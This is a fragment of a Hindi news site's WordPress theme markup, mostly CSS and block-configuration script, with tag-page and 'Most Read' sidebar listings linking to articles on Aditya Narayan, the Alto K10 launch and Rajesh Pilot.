0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_20 .entry-thumb{background-position:center 50%}.tdi_20 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_20 .td-image-container{display:block;order:0}.ie10 .tdi_20 .td-module-meta-info,.ie11 .tdi_20 .td-module-meta-info{flex:auto}body .tdi_20 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_20 .td-module-meta-info{border-color:#eaeaea}.tdi_20 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_20 .tdb_module_rec{width:100%}.tdi_20 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_20 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_20 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_20 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_20 .td-post-vid-time{display:block}.tdi_20 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_20 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_20 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_20 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_20 .td-read-more{display:none}.tdi_20 .td-author-date{display:inline}.tdi_20 .td-post-author-name{display:inline-block}.tdi_20 .td-post-date,.tdi_20 .td-post-author-name span{display:inline-block}.tdi_20 .entry-review-stars{display:inline-block}.tdi_20 .td-icon-star,.tdi_20 .td-icon-star-empty,.tdi_20 .td-icon-star-half{font-size:15px}.tdi_20 .td-module-comments{display:block}.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_20 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_20 .td-module-container:before{bottom:-18px}.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_20 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_20 .td-module-container:before{bottom:-18px}.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_20 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_20 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_20 .td-module-container:before{bottom:-18px}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"aditya-narayan-wife","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-167","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "2";
block_tdi_20.block_type = "tdb_loop";
block_tdi_20.post_count = "1";
block_tdi_20.found_posts = "1";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "1";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://khabartez.com/category/desh/" class="td-post-category">देश</a>                        <div class="td-module-thumb"><a href="https://khabartez.com/2021/07/22/aditya-narayans-statement-shweta-is-not-pregnant-yet-and-my-full-focus-is-on-my-career/"  rel="bookmark" class="td-image-wrap " title="आदित्य नारायण (Aditya Narayan) का बयान &#8211; श्वेता अभी प्रेगनेंट नहीं है और मेरा पूरा फोकस अपने करियर पर है" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2021/07/khabaetez-aaaditya-narayan.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2021/07/22/aditya-narayans-statement-shweta-is-not-pregnant-yet-and-my-full-focus-is-on-my-career/"  rel="bookmark" title="आदित्य नारायण (Aditya Narayan) का बयान &#8211; श्वेता अभी प्रेगनेंट नहीं है और मेरा पूरा फोकस अपने करियर पर है">आदित्य नारायण (Aditya Narayan) का बयान &#8211; श्वेता अभी प्रेगनेंट नहीं है और मेरा पूरा फोकस अपने करियर पर है</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://khabartez.com/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-22T11:18:58+05:30" >July 22, 2021</time></span>                                                                        <span class="td-module-comments"><a href="https://khabartez.com/2021/07/22/aditya-narayans-statement-shweta-is-not-pregnant-yet-and-my-full-focus-is-on-my-career/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_24 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_24" >
<style></style>
<style>.tdi_24 .td-image-wrap{padding-bottom:70%}.tdi_24 .entry-thumb{background-position:center 50%}.tdi_24 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_24 .td-image-container,.ie11 .tdi_24 .td-image-container{flex:0 0 auto}.tdi_24 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_24 .td-module-meta-info,.ie11 .tdi_24 .td-module-meta-info{flex:1}body .tdi_24 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_24 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_24 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_24 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_24 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_24 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_24 .td-post-vid-time{display:block}.tdi_24 .td-post-category:not(.td-post-extra-category){display:none}.tdi_24 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_24 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_24 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_24 .td-read-more{display:none}.tdi_24 .td-author-date{display:inline}.tdi_24 .td-post-author-name{display:none}.tdi_24 .entry-review-stars{display:inline-block}.tdi_24 .td-icon-star,.tdi_24 .td-icon-star-empty,.tdi_24 .td-icon-star-half{font-size:15px}.tdi_24 .td-module-comments{display:none}.tdi_24 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_24 .td-block-title a,.tdi_24 .td-block-title span{text-transform:uppercase!important}.tdi_24 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_24 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_24 .td-module-container:before{bottom:-13px}.tdi_24 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_24 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .td-module-meta-info{padding:0 0 0 13px}.tdi_24 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_24 .td_module_wrap{float:right}.tdi_24 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_24 .td-module-container:before{bottom:-10px}.tdi_24 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_24 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_24 .td_module_wrap{width:100%;float:left}.rtl .tdi_24 .td_module_wrap{float:right}.tdi_24 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_24 .td-module-container:before{bottom:-13px}.tdi_24 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-167","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_flex_block_1";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "452";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "113";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_24 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://khabartez.com/2024/02/03/alto-k10-launched-33-km-mileage-great-features/"  rel="bookmark" class="td-image-wrap " title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2024/02/Untitled-design-1-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2024/02/03/alto-k10-launched-33-km-mileage-great-features/"  rel="bookmark" title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स">Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-03T16:48:38+05:30" >February 3, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/09/why-is-the-code-of-conduct-important-in-elections/"  rel="bookmark" class="td-image-wrap " title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-1-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/09/why-is-the-code-of-conduct-important-in-elections/"  rel="bookmark" title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता">चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T23:31:17+05:30" >October 9, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/04/rajesh-pilot-rajesh-pilot-inspirational-biography-of-a-visionary-leader/"  rel="bookmark" class="td-image-wrap " title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-6-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
